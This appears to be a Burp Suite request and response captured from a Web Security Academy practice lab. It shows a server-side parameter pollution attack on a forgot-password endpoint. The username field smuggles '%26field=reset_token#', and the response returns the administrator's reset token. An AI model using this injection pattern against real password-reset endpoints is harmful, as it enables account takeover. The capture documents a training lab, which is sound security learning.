 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a830036047d756a80d971b400d60047.web-security-academy.net
3 Cookie: session=KOS564Hc4p28YmnlIQQRiWCOtpVS3HOU
4 Content-Length: 81
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a830036047d756a80d971b400d60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a830036047d756a80d971b400d60047.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 csrf=iMLG9WC7xKOVEbP6GXk86hCkyB49gRAL&username=administrator%26field=reset_token#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"p1brz92huepz9dxzm0f651cc3th5m4se",
"type":"reset_token"
}